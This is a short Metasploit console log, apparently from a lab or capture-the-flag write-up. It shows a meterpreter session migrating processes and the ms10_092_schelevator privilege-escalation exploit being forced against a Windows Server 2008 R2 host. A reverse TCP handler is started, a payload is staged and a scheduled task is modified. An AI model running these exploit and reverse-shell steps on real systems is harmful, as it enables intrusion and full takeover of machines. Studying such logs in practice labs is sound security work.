 meterpreter > migrate 1144
[*] Migrating from 3084 to 1144...
[*] Migration completed successfully.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/local/ms10_092_schelevator) > exploit
[*] Started reverse TCP handler on 10.10.16.10:5555
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The target is not exploitable. Windows Server 2008 R2 (6.1 Build 7600). is not vulnerable ForceE
xploit is enabled, proceeding with exploitation.
[*] Preparing payload at C:\Users\tolis\AppData\Local\Temp\nFKPicXCi.exe
[*] Creating task: dfr17Fglau16pjG
[*] Reading the task file contents from C:\Windows\system32\tasks\dfr17Fglau16pjG...
[*] Original CRC32: 0xc04bc471
[*] Final CRC32: 0xc04bc471
[*] Writing our modified content back...
[*] Validating task: dfr17Fglau16pjG
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "dfr17Fglau16pjG" have been changed.